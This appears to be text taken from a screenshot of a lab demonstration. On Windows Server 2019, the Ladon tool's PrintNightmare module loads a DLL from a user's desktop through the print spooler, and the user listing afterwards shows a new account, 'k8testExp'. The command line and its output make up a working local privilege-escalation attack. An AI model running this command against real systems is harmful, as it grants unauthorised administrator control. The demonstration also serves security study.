 Win 2016 x64
Windows Server 2019
Kali-Linux-2019.4-vmware-am...
Win 2012 R2
C:\Windows\system32\cmd.exe
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
null WDAGUtilityAccount
命令成功完成。
C:\Users\null\Desktop>Ladon PrintNightmare C:\Users\null\Desktop\user64.dll
Ladon 8.6
Start: 2021-07-05 17:26:00
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows Server 2019 Datacenter
RunUser: null PR: -IsUser
PID: 6960 CurrentProcess: Ladon
Load PrintNightmare
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_
[*] Executing C:\Users\null\Desktop\user64.dll
[*] Try 1...
[*] Stage 0: 0
[*] Try 2...
[*] Stage 0: 0
[*] Try 3...
[*] Stage 0: 1726
C:\Users\null\Desktop>ver
Microsoft Windows [版本 10.0.17763.107]
管理员: 命令提示符
\\WIN-021V7TK43N5 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
k8testExp null WDAGUtilityAccount
命令成功完成。
C:\Windows\system32>